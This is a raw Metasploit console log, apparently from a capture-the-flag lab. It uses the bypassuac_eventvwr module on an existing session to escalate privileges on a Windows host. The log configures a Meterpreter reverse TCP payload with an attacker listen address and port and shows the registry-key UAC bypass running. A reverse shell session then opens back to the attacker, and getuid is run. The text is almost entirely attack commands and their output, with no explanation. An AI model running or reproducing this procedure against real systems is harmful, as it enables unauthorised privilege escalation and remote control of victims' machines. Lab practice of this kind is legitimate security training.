 msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options

Module options (exploit/windows/local/bypassuac_eventvwr):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.6      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows x86



View the full module info with the info, or info -d command.

msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > set lhost 10.8.55.148
lhost => 10.8.55.148
msf6 exploit(windows/local/bypassuac_eventvwr) > run

[*] Started reverse TCP handler on 10.8.55.148:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175686 bytes) to 10.10.198.70
[*] Cleaning up registry keys ...
[*] Meterpreter session 2 opened (10.8.55.148:4444 -> 10.10.198.70:49189) at 2024-01-21 23:01:01 +0700

meterpreter > getuid
Server username: Dark-PC\Dark